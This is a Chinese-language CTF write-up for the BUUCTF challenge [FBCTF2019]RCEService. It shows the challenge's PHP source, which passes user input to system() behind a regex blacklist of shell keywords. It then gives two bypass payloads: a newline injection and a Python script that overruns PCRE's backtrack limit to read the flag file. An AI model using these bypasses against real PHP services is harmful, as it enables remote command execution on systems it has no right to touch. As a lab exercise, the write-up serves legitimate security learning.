

BUU [FBCTF2019]RCEService

开题,要求以json格式输入命令。



无任何信息泄露,源码如下:

<?php

putenv('PATH=/home/rceservice/jail');

if (isset($_REQUEST['cmd'])) {

$json = $_REQUEST['cmd'];

if (!is_string($json)) {

echo 'Hacking attempt detected<br/><br/>';

} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {

echo 'Hacking attempt detected<br/><br/>';

} else {

echo 'Attempting to run command:<br/>';

$cmd = json_decode($json, true)['cmd'];

if ($cmd !== NULL) {

system($cmd);

} else {

echo 'Invalid input';

}

echo '<br/><br/>';

}

}

?>

以json格式传入cmd,有一堆过滤,cmd键的值作为system中执行的命令。

首先要注意putenv('PATH=/home/rceservice/jail');,这条语句配置了环境变量,意味着我们无法直接去调用cat等命令,因为这些命令实际上是存放在特定目录中封装好的程序,PATH环境变量就是存放这些特定目录的路径方便我们去直接调用这些命令,所以此处部分命令我们得使用其存放的绝对路径去调用,比如/bin/cat。

Linux命令的位置:/bin,/usr/bin,默认都是全体用户使用;/sbin,/usr/sbin,默认root用户使用

根据绕过preg_match()正则匹配函数,我们可以有两种方法。

preg_match('/^.*(........).*$/', $json)



一、通过%0a换行的方式来绕过正则匹配

. 用于任意字符匹配并不包括换行符,而且**^ $界定了必须在同一行,否则匹配不到,直接利用%0a**(换行符)进行绕过。

payload:

?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}



二、PCRE回溯来绕过 preg_match

条件:preg_match里面一定要包含

.\* 、.+? 、.+ 、.?PHP为了防止正则表达式的拒绝服务攻击(reDOS),给pcre设定了一个回溯次数上限pcre.backtrack_limit默认1000000,超过1000000不会返回1或0而是false即超过限制即可。

注意点就是题目接受参数是$_REQUEST['cmd'],POST和GET均可。这里传参方式需要改为POST,因为GET有长度限制。





发包脚本如下:

import requests

payload = '{"cmd":"/bin/cat /home/rceservice/flag ","xxx":"' + "\x99"*(1000000) + '"}'

res = requests.post("http://ed0da26b-28aa-4bab-95b3-75a07702170c.node4.buuoj.cn:81/", data={"cmd":payload})

print(res.text)

我之前认为,一百万个符号,不能是字母和数字,比如点号 . 就可以。但是这里过滤字符太多了,所以用了%99,看别的师傅的wp,字母好像也可以,试了一下确实如此。